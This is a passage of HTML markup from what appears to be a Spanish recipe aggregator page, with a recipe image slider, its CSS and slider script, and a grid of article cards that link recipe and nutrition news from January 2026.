			<a href="/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-chorizos-criollos-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg" alt="Como hacer Chorizos criollos caseros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Chorizos criollos caseros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg" alt="Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Regalos típicos de murcia: ideas perfectas para sorprender.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg" alt="Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tapao-de-corvina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg" alt="Receta Tapao de Corvina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Tapao de Corvina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Como hacer Bocadillo de solomillo de cerdo","contentUrl":"/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg","url":"/como-hacer-bocadillo-de-solomillo-de-cerdo/"},{"@type":"ImageObject","name":"Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg","url":"/espana/castilla-y-leon/burgos/"},{"@type":"ImageObject","name":"Receta de salmón con puerros","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg","url":"/receta-de-salmon-con-puerros/"},{"@type":"ImageObject","name":"Receta del bizcocho de 14 kilates de Rosalia","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg","url":"/receta-del-bizcocho-de-14-kilates-de-rosalia/"},{"@type":"ImageObject","name":"Recetas Cookeo: bacalao con tomate","contentUrl":"","url":"/recetas/detalle/754/"},{"@type":"ImageObject","name":"Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!","contentUrl":"","url":"/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/"},{"@type":"ImageObject","name":"Como hacer Chorizos criollos caseros","contentUrl":"/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg","url":"/como-hacer-chorizos-criollos-caseros/"},{"@type":"ImageObject","name":"Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa","contentUrl":"https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg","url":"/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/"},{"@type":"ImageObject","name":"Regalos típicos de murcia: ideas perfectas para sorprender.","contentUrl":"","url":"/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/"},{"@type":"ImageObject","name":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","contentUrl":"https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg","url":"/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/"},{"@type":"ImageObject","name":"Receta Tapao de Corvina","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg","url":"/tapao-de-corvina/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg" alt="Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/" itemprop="headline">Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&amp;width=1472&amp;height=828&amp;smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/" itemprop="headline">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gastronomia/2025/01/05/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg" alt="El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/" itemprop="headline">El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2026/01/04/bebida-deportiva.jpeg" alt="Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/" itemprop="headline">Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">
											<img src="https://media.mdzol.com/p/233d38095050adbfaed3411927d81f97/adjuntos/373/imagenes/001/865/0001865574/1200x675/smart/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png" alt="Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/" itemprop="headline">Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">
											<img src="https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg" alt="La receta granadina con huevo hilado, el plato navideño que siempre está de moda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/" itemprop="headline">La receta granadina con huevo hilado, el plato navideño que siempre está de moda</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg" alt="Cuando Google es el dietista: la desinformación sobre nutrición es un peligro" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/" itemprop="headline">Cuando Google es el dietista: la desinformación sobre nutrición es un peligro</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">
											<img src="https://www.bing.com/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS" alt="La receta para hacer jengibre marinado y añadir un toque picante a tu sushi" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/" itemprop="headline">La receta para hacer jengibre marinado y añadir un toque picante a tu sushi</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/" itemprop="headline">Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?</a></h2>

                <p><small>

                    <time datetime="2026-01-02T01:00:00+08:00" itemprop="datePublished">

                        02/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="02/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-perfecta-de-martin-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva/">
											<img src="https://okdiario.com/coolthelifestyle/img/2025/12/30/horizontal.png" alt="La receta perfecta de Martín Berasategui para Nochevieja: «Es una sopa tradicional… pero con un truco que la eleva»" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-perfecta-de-martin-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva/" itemprop="headline">La receta perfecta de Martín Berasategui para Nochevieja: «Es una sopa tradicional… pero con un truco que la eleva»</a></h2>

                <p><small>

                    <time datetime="2026-01-02T01:00:00+08:00" itemprop="datePublished">

                        02/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

